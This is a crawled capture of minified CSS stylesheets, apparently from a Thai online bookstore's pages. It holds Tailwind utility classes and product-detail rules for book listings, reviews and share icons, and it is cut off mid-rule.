var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.tw-self-start{align-self:flex-start}.tw-overflow-auto{overflow:auto}.tw-overflow-hidden{overflow:hidden}.tw-overflow-visible{overflow:visible}.tw-overflow-x-auto{overflow-x:auto}.tw-overflow-y-auto{overflow-y:auto}.tw-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tw-whitespace-normal{white-space:normal}.tw-whitespace-nowrap{white-space:nowrap}.tw-rounded{border-radius:.25rem}.tw-rounded-\[10px\]{border-radius:10px}.tw-rounded-\[5px\]{border-radius:5px}.tw-rounded-full{border-radius:9999px}.tw-rounded-lg{border-radius:.5rem}.tw-rounded-xl{border-radius:.75rem}.tw-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.\!tw-border-0{border-width:0!important}.tw-border{border-width:1px}.tw-border-2{border-width:2px}.tw-border-b{border-bottom-width:1px}.tw-border-b-2{border-bottom-width:2px}.tw-border-l{border-left-width:1px}.tw-border-r{border-right-width:1px}.tw-border-t{border-top-width:1px}.tw-border-solid{border-style:solid}.\!tw-border-\[\#739FE1\]{--tw-border-opacity:1!important;border-color:rgb(115 159 225/var(--tw-border-opacity,1))!important}.tw-border-\[\#003671\]{--tw-border-opacity:1;border-color:rgb(0 54 113/var(--tw-border-opacity,1))}.tw-border-\[\#0059AF\]{--tw-border-opacity:1;border-color:rgb(0 89 175/var(--tw-border-opacity,1))}.tw-border-\[\#BBBBBB\]{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity,1))}.tw-border-\[\#eee\]{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity,1))}.tw-border-blue-800{--tw-border-opacity:1;border-color:rgb(44 82 130/var(--tw-border-opacity,1))}.tw-border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.tw-border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.tw-border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.tw-border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.tw-border-b-\[\#04A6B1\]{--tw-border-opacity:1;border-bottom-color:rgb(4 166 177/var(--tw-border-opacity,1))}.tw-border-b-\[\#EDEDED\]{--tw-border-opacity:1;border-bottom-color:rgb(237 237 237/var(--tw-border-opacity,1))}.\!tw-bg-\[\#0059AF\]{--tw-bg-opacity:1!important;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))!important}.\!tw-bg-\[\#ED1C24\]{--tw-bg-opacity:1!important;background-color:rgb(237 28 36/var(--tw-bg-opacity,1))!important}.\!tw-bg-transparent{background-color:transparent!important}.tw-bg-\[\#0059AF\]{--tw-bg-opacity:1;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))}.tw-bg-\[\#04A6B1\]{--tw-bg-opacity:1;background-color:rgb(4 166 177/var(--tw-bg-opacity,1))}.tw-bg-\[\#BBBBBB\]{--tw-bg-opacity:1;background-color:rgb(187 187 187/var(--tw-bg-opacity,1))}.tw-bg-\[\#eec22a\]{--tw-bg-opacity:1;background-color:rgb(238 194 42/var(--tw-bg-opacity,1))}.tw-bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.tw-bg-blue-800{--tw-bg-opacity:1;background-color:rgb(44 82 130/var(--tw-bg-opacity,1))}.tw-bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.tw-bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.tw-bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.tw-bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.tw-bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.tw-bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.tw-bg-opacity-75{--tw-bg-opacity:.75}.tw-fill-current{fill:currentColor}.tw-object-contain{-o-object-fit:contain;object-fit:contain}.\!tw-p-0{padding:0!important}.tw-p-0{padding:0}.tw-p-1{padding:.25rem}.tw-p-10{padding:2.5rem}.tw-p-2{padding:.5rem}.tw-p-3{padding:.75rem}.tw-p-4{padding:1rem}.tw-p-5{padding:1.25rem}.tw-px-1{padding-left:.25rem;padding-right:.25rem}.tw-px-2{padding-left:.5rem;padding-right:.5rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-px-6{padding-left:1.5rem;padding-right:1.5rem}.tw-py-1{padding-bottom:.25rem;padding-top:.25rem}.tw-py-2{padding-bottom:.5rem;padding-top:.5rem}.tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.tw-py-4{padding-bottom:1rem;padding-top:1rem}.tw-py-6{padding-bottom:1.5rem;padding-top:1.5rem}.tw-py-8{padding-bottom:2rem;padding-top:2rem}.tw-pb-0{padding-bottom:0}.tw-pb-1{padding-bottom:.25rem}.tw-pb-10{padding-bottom:2.5rem}.tw-pb-2{padding-bottom:.5rem}.tw-pb-3{padding-bottom:.75rem}.tw-pl-0{padding-left:0}.tw-pl-3{padding-left:.75rem}.tw-pr-2{padding-right:.5rem}.tw-pr-4{padding-right:1rem}.tw-pt-2{padding-top:.5rem}.tw-pt-3{padding-top:.75rem}.tw-pt-4{padding-top:1rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-text-right{text-align:right}.tw-align-top{vertical-align:top}.tw-align-middle{vertical-align:middle}.tw-align-bottom{vertical-align:bottom}.\!tw-text-\[12px\]{font-size:12px!important}.\!tw-text-xs{font-size:.75rem!important;line-height:1rem!important}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.tw-text-\[12px\]{font-size:12px}.tw-text-\[13px\]{font-size:13px}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-font-\[500\],.tw-font-medium{font-weight:500}.tw-font-semibold{font-weight:600}.tw-leading-4{line-height:1rem}.tw-leading-8{line-height:2rem}.tw-leading-\[1\.25rem\]{line-height:1.25rem}.tw-leading-none{line-height:1}.tw-leading-snug{line-height:1.375}.tw-leading-tight{line-height:1.25}.tw-tracking-wider{letter-spacing:.05em}.\!tw-text-\[\#1EB2AA\]{--tw-text-opacity:1!important;color:rgb(30 178 170/var(--tw-text-opacity,1))!important}.\!tw-text-\[\#ED1C24\]{--tw-text-opacity:1!important;color:rgb(237 28 36/var(--tw-text-opacity,1))!important}.\!tw-text-white{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.tw-text-\[\#0059AF\]{--tw-text-opacity:1;color:rgb(0 89 175/var(--tw-text-opacity,1))}.tw-text-\[\#16A249\]{--tw-text-opacity:1;color:rgb(22 162 73/var(--tw-text-opacity,1))}.tw-text-\[\#718096\]{--tw-text-opacity:1;color:rgb(113 128 150/var(--tw-text-opacity,1))}.tw-text-\[\#9CA3AF\]{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.tw-text-\[\#DA1414\]{--tw-text-opacity:1;color:rgb(218 20 20/var(--tw-text-opacity,1))}.tw-text-\[\#F44336\]{--tw-text-opacity:1;color:rgb(244 67 54/var(--tw-text-opacity,1))}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.tw-text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity,1))}.tw-text-blue-800{--tw-text-opacity:1;color:rgb(44 82 130/var(--tw-text-opacity,1))}.tw-text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.tw-text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.tw-text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.tw-text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.tw-text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.tw-text-red-200{--tw-text-opacity:1;color:rgb(254 202 202/var(--tw-text-opacity,1))}.tw-text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.tw-text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.tw-text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.tw-text-yellow-500{--tw-text-opacity:1;color:rgb(234 179 8/var(--tw-text-opacity,1))}.tw-underline{text-decoration-line:underline}.tw-line-through{text-decoration-line:line-through}.tw-no-underline{text-decoration-line:none}.tw-opacity-0{opacity:0}.tw-opacity-100{opacity:1}.tw-opacity-75{opacity:.75}.tw-shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1) , 0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color) , 0 1px 2px -1px var(--tw-shadow-color)}.tw-shadow,.tw-shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color)}.tw-shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.tw-duration-200{transition-duration:.2s}.tw-duration-300{transition-duration:.3s}.tw-ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.tw-ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.btn-yellow{background:#eec22a;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:30px;color:#0059af;display:inline-block;font-size:13px;margin-right:10px;padding:5px 20px}.checkbox-wrapper{align-items:center;display:flex;margin-bottom:.8rem}.checkbox-wrapper .checkbox{margin:0!important}.checkbox-wrapper .checkbox:first-child{margin-right:1rem!important}.horizontal-scroll-wrapper{-ms-overflow-style:none;height:400px;margin:0 auto;overflow-x:scroll;overflow-y:hidden;padding:0;scrollbar-width:none;white-space:nowrap;width:100%}.horizontal-scroll-wrapper a.itemname{line-height:165%;white-space:normal}::-webkit-scrollbar{width:6px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:#c2c2c2;border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#a0a0a0}.horizontal-scroll-wrapper::-webkit-scrollbar,.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}div.breadcrumbs::-webkit-scrollbar{display:none}div.breadcrumbs{-ms-overflow-style:none;scrollbar-width:none}.imgbanner-fullwidth{aspect-ratio:950/260!important;width:100%}ul.book-menu li{border-bottom:1px solid #eee}ul.book-menu li:last-child{border-width:0}@media only screen and (max-width:479px){.image-banner-mobile{width:100%}}@media (max-width:1000px){div.breadcrumbs{overflow-x:auto;white-space:nowrap;width:100%}}.modal-content{border-radius:8px!important;box-shadow:none!important}progress{width:100%}::-webkit-progress-bar{background-color:#ed1c24}.progress-container{background:#fdaaad;border-radius:30px;display:block;height:16px;overflow:hidden;position:relative}.progress-container:before{background:#ed1c24;content:"";height:100%;left:0;position:absolute;top:0}progress{background-color:transparent;border:0 solid transparent;color:#ed1c24;height:20px}progress::-moz-progress-bar{background:#ed1c24;border:0 solid transparent;height:20px}progress::-webkit-progress-value{background:#ed1c24;border:0 solid transparent;height:20px}progress[aria-valuenow]:before{background:#ed1c24;border:0 solid transparent;height:20px}progress{-webkit-appearance:none;-moz-appearance:none;appearance:none}progress::-webkit-progress-bar{background-color:transparent;border-radius:2px;box-shadow:none}progress[value]{-webkit-appearance:none;-moz-appearance:none;appearance:none}progress[value]::-webkit-progress-value{background-size:35px 20px , 100% 100% , 100% 100%;border-radius:2px}.image-gallery{min-height:calc(24vw - 4px)}@media (max-width:768px){.image-gallery{min-height:calc(72vw - 4px)}}@media (max-width:600px){.image-gallery{min-height:calc(58vw + 4px)}}.image-gallery .vgs__container__img{border-radius:10px;margin:auto!important;width:auto}.rounded-10px{border-radius:10px}.overflow-y-hidden{overflow-y:hidden}.first\:tw-border-t:first-child{border-top-width:1px}.checked\:tw-border-\[\#0059AF\]:checked{--tw-border-opacity:1;border-color:rgb(0 89 175/var(--tw-border-opacity,1))}.checked\:tw-bg-\[\#0059AF\]:checked{--tw-bg-opacity:1;background-color:rgb(0 89 175/var(--tw-bg-opacity,1))}.hover\:tw-bg-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.hover\:tw-bg-gray-300:hover{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.hover\:tw-bg-gray-400:hover{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.hover\:tw-text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:tw-text-yellow-400:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:tw-underline:hover{text-decoration-line:underline}.hover\:tw-shadow-md:hover{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1) , 0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color) , 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-peer:checked~.peer-checked\:tw-opacity-100{opacity:1}@media (min-width:480px){.xs\:tw-w-3\/12{width:25%}.xs\:tw-w-4\/12{width:33.333333%}.xs\:tw-w-5\/12{width:41.666667%}.xs\:tw-w-7\/12{width:58.333333%}.xs\:tw-w-9\/12{width:75%}.xs\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xs\:tw-pl-10{padding-left:2.5rem}}@media (min-width:768px){.sm\:tw-mx-0{margin-left:0;margin-right:0}.sm\:tw-my-auto{margin-bottom:auto;margin-top:auto}.sm\:tw-mb-3{margin-bottom:.75rem}.sm\:tw-ml-8{margin-left:2rem}.sm\:tw-ml-auto{margin-left:auto}.sm\:tw-mr-8{margin-right:2rem}.sm\:tw-mr-auto{margin-right:auto}.sm\:tw-block{display:block}.sm\:tw-inline-flex{display:inline-flex}.sm\:tw-hidden{display:none}.sm\:tw-w-10\/12{width:83.333333%}.sm\:tw-w-2\/12{width:16.666667%}.sm\:tw-w-3\/12{width:25%}.sm\:tw-w-4\/12{width:33.333333%}.sm\:tw-w-5\/12{width:41.666667%}.sm\:tw-w-6\/12{width:50%}.sm\:tw-w-7\/12{width:58.333333%}.sm\:tw-w-8\/12{width:66.666667%}.sm\:tw-w-9\/12{width:75%}.sm\:tw-w-auto{width:auto}.sm\:tw-w-full{width:100%}.sm\:tw-max-w-\[480px\]{max-width:480px}.sm\:tw-flex-auto{flex:1 1 auto}.sm\:tw-flex-none{flex:none}.sm\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:tw-flex-row{flex-direction:row}.sm\:tw-flex-nowrap{flex-wrap:nowrap}.sm\:tw-items-start{align-items:flex-start}.sm\:tw-items-center{align-items:center}.sm\:tw-justify-start{justify-content:flex-start}.sm\:tw-pl-2{padding-left:.5rem}.sm\:tw-pl-4{padding-left:1rem}.sm\:tw-pr-2{padding-right:.5rem}.sm\:tw-text-left{text-align:left}.sm\:tw-text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.md\:tw-my-5{margin-bottom:1.25rem;margin-top:1.25rem}.md\:tw-mb-0{margin-bottom:0}.md\:tw-mb-10{margin-bottom:2.5rem}.md\:tw-ml-auto{margin-left:auto}.md\:tw-mr-1{margin-right:.25rem}.md\:tw-mt-10{margin-top:2.5rem}.md\:tw-mt-3{margin-top:.75rem}.md\:tw-block{display:block}.md\:tw-flex{display:flex}.md\:tw-hidden{display:none}.md\:tw-w-1\/12{width:8.333333%}.md\:tw-w-10\/12{width:83.333333%}.md\:tw-w-11\/12{width:91.666667%}.md\:tw-w-2\/12{width:16.666667%}.md\:tw-w-2\/3{width:66.666667%}.md\:tw-w-3\/12{width:25%}.md\:tw-w-4\/12{width:33.333333%}.md\:tw-w-5\/12{width:41.666667%}.md\:tw-w-6\/12{width:50%}.md\:tw-w-7\/12{width:58.333333%}.md\:tw-w-8\/12{width:66.666667%}.md\:tw-w-9\/12{width:75%}.md\:tw-w-\[25\%\]{width:25%}.md\:tw-w-\[30\%\]{width:30%}.md\:tw-w-\[70\%\]{width:70%}.md\:tw-w-\[75\%\]{width:75%}.md\:tw-max-w-\[20vw\]{max-width:20vw}.md\:tw-max-w-\[220px\]{max-width:220px}.md\:tw-max-w-\[314px\]{max-width:314px}.md\:tw-flex-none{flex:none}.md\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:tw-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:tw-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:tw-flex-nowrap{flex-wrap:nowrap}.md\:tw-items-start{align-items:flex-start}.md\:tw-items-center{align-items:center}.md\:tw-justify-start{justify-content:flex-start}.md\:tw-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.md\:tw-gap-y-4{row-gap:1rem}.md\:tw-space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.md\:tw-overflow-hidden{overflow:hidden}.md\:tw-px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:tw-px-4{padding-left:1rem;padding-right:1rem}.md\:tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:tw-pl-1{padding-left:.25rem}.md\:tw-pl-10{padding-left:2.5rem}.md\:tw-pl-16{padding-left:4rem}.md\:tw-pl-2{padding-left:.5rem}.md\:tw-pl-6{padding-left:1.5rem}.md\:tw-pr-1{padding-right:.25rem}.md\:tw-pr-3{padding-right:.75rem}.md\:tw-pr-6{padding-right:1.5rem}.md\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:tw-text-\[21px\]{font-size:21px}.md\:tw-text-lg{font-size:1.125rem;line-height:1.75rem}.md\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1280px){.lg\:tw-w-4\/12{width:33.333333%}.lg\:tw-w-4\/5{width:80%}.lg\:tw-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-gap-10{gap:2.5rem}}

--- FILE ---
content_type: text/css
request_url: https://www.naiin.com/css/A.product-detail.min.css,qid=aeab7dd67ae1eb9dfc57a9fc9efe4baf.pagespeed.cf.c1PXFeb9pH.css
body_size: 3641
content:
.back-to-prev-page,.ic-post-read,.social-share-icons,.social-share-icons li{display:inline-block}.post-title h1{text-align:left!important}.post-content{padding:0 20px 15px}.post-content iframe{width:600px!important;height:350px!important}.post-content img{border-radius:10px}.post-content p{font-size:14px;line-height:1.7em;margin-bottom:15px}.post-banner{background-size:cover;background-position:top center;background-repeat:no-repeat;margin:20px 0 25px;position:relative}.post-banner h1{font-size:19px;padding:35px;text-align:left}.post-header{height:auto;position:relative;margin-top:10px}.post-title{bottom:0;width:100%}.post-details{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding:15px 20px}.post-details p{line-height:1.7em;margin-bottom:0}.post-postby{float:left}.post-post-date{color:#75787b}.post-read{color:#81b5e4;float:right;position:relative;padding-left:45px}.post-read span{font:500 35px Noto\ Sans\ Thai,sans-serif;margin-left:10px}.ic-post-read{background:url(https://www.naiin.com/img/global/news_read.svg) no-repeat;height:29px;position:absolute;width:30px;left:0;top:10px}.author-avatar{float:left;margin-right:15px;width:48px}.author-avatar img{border-radius:50%;width:48px;height:48px}.newsdetail-share-block{text-align:left;margin:5px 0 40px;padding:10px 0;border-bottom:2px solid #ededed}.newsdetail-share-block p{display:inline-block;vertical-align:top}.social-share-icons{padding-bottom:3px;display:flex;align-items:center;position:relative}.social-share-icons li a{background-color:transparent;background-repeat:no-repeat;height:27px;width:27px;margin:0 3px}.social-share-icons li a.ic-share-mail{background-image:url(http://www.naiin.com/img/global/ic_share_mail.svg)}.social-share-icons li a.ic-share-tw{background-image:url(http://www.naiin.com/img/global/ic_share_tw.svg)}.social-share-icons li a.ic-share-fb{background-image:url(http://www.naiin.com/img/global/xic_share_fb.png.pagespeed.ic.Y5cNqtm2OT.webp)}.social-share-icons li a.ic-share-gp{background-image:url(http://www.naiin.com/img/global/ic_share_gp.svg)}.book-detail-additional-block p,.book-detail-block p{line-height:1.7em;font-size:14px}.book-detail-additional-block p font,.book-detail-additional-block p span,.book-detail-block p font,.book-detail-block p span{color:#000;font:200 14px Noto\ Sans\ Thai,sans-serif}.book-detail-block p iframe{width:100%;height:210px}.book-detail-block li{color:#000}.book-detail-additional-block p span.sale-price,.book-detail-additional-block p span.sale-price #full-price,.book-detail-block p span.sale-price,.book-detail-block p span.sale-price #full-price{color:#e35257}.book-detail-block .bookdetail-qty-block{margin:17px 0}.book-detail-block h1{margin-bottom:10px;text-align:left}.bookdetail-container{line-height:1.7em;padding-left:10px}.bookdetail-list{margin-bottom:20px}.book-decription li{list-style-type:disc;font:200 Noto Sans Thai,sans-serif;padding-left:10px;margin-left:20px}.book-decription li ul li{list-style-type:circle}.book-detail-additional-block ul{margin-bottom:20px;line-height:1.7em}.product-detail .book-form-block p.price,.product-detail .book-form-block p.price span#discount-price{font-weight:500;font-size:35px/24px}.product-detail .book-form-block p.price span#discount-price{margin-bottom:15px!important;display:inline-block}#pName{display:inline-block}.product-main-image{height:345px}.product-preview-wrapper{-ms-overflow-style:none;scrollbar-width:none;height:80px;white-space:nowrap;overflow-x:auto;overflow-y:hidden;display:inline-block;width:100%}.product-preview-wrapper img{display:inline;margin-right:.5rem}.product-preview-wrapper::-webkit-scrollbar{display:none}.product-preview-image{display:inline;cursor:pointer}#image-product,.cover-image-wrapper,.product-image-scroll-wrapper{height:305px}.product-image-scroll-wrapper{overflow:hidden;position:relative;height:325px}.product-image-wrapper{width:100%;height:250px;display:inline-block;justify-content:center}.product-option{display:inline-block;padding:4px 17px;border-radius:20px;cursor:pointer;background-color:#fff;border:1px solid #0059af;color:#fff!important;text-align:center;margin:0 1px 5px 0}.product-option-selected{background-color:#0059af;color:#0059af}.product-desceiption{margin-top:1.5rem}.productqty-select-block{border:1px solid #ccc;float:left;width:112px;position:relative}.productqty-select-block .productqty-select-header,.productqty-select-block ul li{font:200 14px Noto\ Sans\ Thai,sans-serif;color:#000;cursor:pointer}.productqty-select-block .productqty-select-header{margin:0;padding:0 40px 0 5px!important;background:url(https://www.naiin.com/img/global/ic_arrow_down.svg) 95% no-repeat #fff;background-size:30px;text-align:right;height:30px;display:flex;justify-content:end;align-items:center}.productqty-select-block .productqty-select-header.selected{color:#000}.productqty-select-block ul{background:#fff;border:1px solid #ccc;display:none;left:-1;position:absolute;width:112px;top:28px;z-index:200}.productqty-select-block ul li{padding:4px 40px 4px 10px;text-align:right}.productqty-select-block ul li:hover{color:#000;background:#e2e2e2}.book-form-block p,.btn-sample,.btn-view-branch,.btn-view-vdo{text-align:center}.book-form-block p,.price-block p{line-height:1.7em;margin-bottom:0}a.btn-view-branch{font-weight:500}.btn-sample,i.ic-vdo{display:inline-block}.btn-sample{border-radius:20px;color:#fff;padding:6px 0 6px 20px;position:relative;height:38px}.btn-sample:focus,.btn-sample:hover{color:#fff;opacity:.9}.btn-download-sample{background:#81b5e4;margin-left:20px;width:216px}.btn-sample i{position:absolute;left:4px;top:4px}.btn-view-vdo{background:#0059af;border-radius:30px;color:#fff;font:200 14px Noto\ Sans\ Thai,sans-serif;height:32px;padding:5px 5px 5px 25px;position:relative;width:125px}.btn-view-vdo:focus,.btn-view-vdo:hover{background:#0059af;color:#fff;opacity:.9}.btn-view-branch{background:#75787b;color:#fff;font:200 14px Noto\ Sans\ Thai,sans-serif;height:38px;padding:9px 5px 5px 60px;position:relative;border-radius:25px}.btn-view-branch:focus,.btn-view-branch:hover{color:#fff;opacity:.9}.btn-view-branch i{background:url(http://www.naiin.com/img/global/ic_naiin_txt.svg) no-repeat;display:inline-block;height:18px;position:absolute;left:30px;margin-top:2px;width:54px}.btn-addtocart-ylw{font-size:16px!important;width:176px!important}.book-form-block .btn-addtocart-ylw{margin-top:15px}.ic-view-sample{background:url(http://www.naiin.com/img/global/ic_view_sample.svg) no-repeat;height:24px;width:28px}.ic-download-sample{background:url(http://www.naiin.com/img/global/ic_download_sample.svg) no-repeat;height:24px;width:28px}i.ic-vdo{background:url(http://www.naiin.com/img/global/ic_vdo.svg) no-repeat;height:23px;position:absolute;left:4px;width:24px;top:5px}.ic-customerreview{background-color:#ddd;background-repeat:no-repeat;background-image:url(https://www.naiin.com/img/global/ic_arrow_down.svg);background-size:32px;cursor:pointer;position:absolute;top:0;right:10px;height:32px;width:32px;border-radius:50%}.ic-customerreview.expand{background-image:url(http://www.naiin.com/img/global/ic_arrow_up.svg)}svg.icon-svg{width:14px;height:14px;margin:auto}.book-thumb-item img{width:150px;height:auto}.book-thumbs{position:absolute;bottom:0;left:0;display:table;width:100%}.book-thumb-item{display:table-cell;border:none;background:0 0;padding:0;opacity:.4}.book-thumb-item.active{opacity:1}.book-thumbs button{display:inline-block;margin-right:7%;width:18%}.promotion-block li{font-size:15px;line-height:1.7em;position:relative;margin-bottom:10px}.promotion-block li span{color:#0059af;font-weight:500;font-size:17px;display:inline-block;margin-right:10px}.promotion-block .item-tag{font-weight:500;font-size:21px;height:30px;width:140px;padding:5px;top:-2px;left:75px}.book-package-block{background:#f1f1f1;padding:20px}.price-package p{color:#0059af;font:30px;line-height:1.7em;margin-bottom:0}.book-package-block .item{float:left;margin-right:2%;width:15%}.book-package-block .item.last{margin-right:0}.review-total-block{background:#f7f7f7;padding:20px 0 0}.bookdetail-rating-scores{margin:10px 0;position:relative;text-align:center}.vote-point,.vote-scores{margin-bottom:0;margin-left:0}#myreview_score{margin-left:.7rem}.vote-scores span{color:#0059af;font:14px Noto\ Sans\ Thai,Arial,sans-serif;margin-right:5px}.vote-point{color:#0059af;font:50px DBHeavent,Arial,sans-serif}.title-topic{margin:0 0 10px}.title-topic.text{vertical-align:top}.review-scorebar-block{background:#f7f7f7;padding:0 0 20px}.book-scorebar{margin-top:.5rem}.book-scorebar li{color:#000;font:14px Noto\ Sans\ Thai,Arial,sans-serif;margin-bottom:5px}.book-scorebar li span.rate-star{display:inline-block;width:30px}.meter-gauge{background:#d6d6d6;border-radius:7px;display:inline-block;margin:0 5px 0 0;width:168px;height:13px;overflow:hidden;position:relative;top:2px}.meter-gauge span{height:inherit;background:#eec22a;border-radius:7px;display:block;width:0}.bookreview-block .rating-block,.bookreview-scores{margin-right:10px}.bookreview-block .rating-block,.bookreview-block p.scores{display:inline-block}.bookreview-scores{display:flex;margin-bottom:10px}.bookreview-avatar img{border-radius:50%;height:52px;width:52px;object-fit:cover}.bookreview-name{word-wrap:break-word}.bookreview-time{color:#0059af}.book-review-form textarea{border:1px solid #ccc;padding:10px;width:100%;max-width:100%;max-height:150px}.bookreview-block{padding:15px 0}.review-comment{border-bottom:1px solid #ccc;padding-bottom:15px}.review-comment p{line-height:1.7em;white-space:normal}.bookreview-container{display:none}.vote-block{float:right}.vote-block li{display:inline-block;position:relative;padding-left:25px}.vote-block li.vote{cursor:pointer}.vote-item div.btnvote{background-repeat:no-repeat;position:absolute;left:0;height:15px;width:16px;cursor:pointer}.vote-block li.vote-item.vote-good div.btnvote{background-image:url(http://www.naiin.com/img/global/ic_review_good.svg)}.vote-block li.vote-item.vote-good.vote div.btnvote.myvoted,.vote-block li.vote-item.vote-good.vote:hover div.btnvote{background-image:url(http://www.naiin.com/img/global/ic_review_good_vote.svg)}.vote-block li.vote-item.vote-notgood span{background-image:url(http://www.naiin.com/img/global/ic_review_notgood.svg);top:5px}.vote-block li.vote-item.vote-notgood span.myvoted,.vote-block li.vote-item.vote-notgood:hover span{background-image:url(http://www.naiin.com/img/global/ic_review_notgood_vote.svg)}.product-review-detail{padding-top:40px}.product-review-bookdetail{margin-bottom:15px}.product-review-bookdetail 